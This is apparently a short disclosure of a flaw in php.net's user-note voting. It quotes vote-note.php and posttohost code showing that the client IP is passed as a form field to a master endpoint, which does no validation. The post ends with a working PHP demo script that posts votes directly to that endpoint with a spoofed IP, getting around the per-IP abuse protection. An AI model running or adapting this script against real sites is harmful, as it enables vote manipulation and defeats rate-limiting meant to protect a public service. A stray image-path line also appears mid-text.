On php.net website there is "User Contributed Notes" with up/down vote system. There is simple abuse protection mechanism that makes voting from the same IP address in short time unavailable. Look closer at "manual/vote-note.php":
...
$master_url = "http://master.php.net/entry/user-notes-vote.php";
...
$data = array(
"noteid" => $_REQUEST['id'],
"sect" => $_REQUEST['page'],
"vote" => $_REQUEST['vote'],
"ip" => $_SERVER['REMOTE_ADDR'],
);
...
... $r = posttohost($master_url, $data) ...
And posttohost function from include include/posttohost.inc:
...
function posttohost($url, $data)
{
$data = http_build_query($data);
$opts = array(
'method' => 'POST',
'header' => 'Content-type: application/x-www-form-urlencoded',
'content' => $data,
);
$ctx = stream_context_create(array('http' => $opts));
$response_body = @file_get_contents($url, false, $ctx);
return $response_body;
}

One of parameters sending to http://master.php.net/entry/user-notes-vote.php is IP addresss that can be easily spoofed - just forget about php.net/manual/vote-note.php and send POST request directly to http://master.php.net/entry/user-notes-vote.php (there is no validation, request source IP whitelisting etc).
<php
// demo
$url = 'http://master.php.net/entry/user-notes-vote.php';
$data = array('noteid' => /*NOTE_ID*/, 'sect'=>'/*SECT*/', 'vote' => '/*VOTE*/', 'ip'=>'/*SOME_RANDOM_IP*/');
$options = array(
'http' => array(
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'method' => 'POST',
'content' => http_build_query($data),
),
);
$context = stream_context_create($options);
$result = file_get_contents($url, false, $context);
echo $result;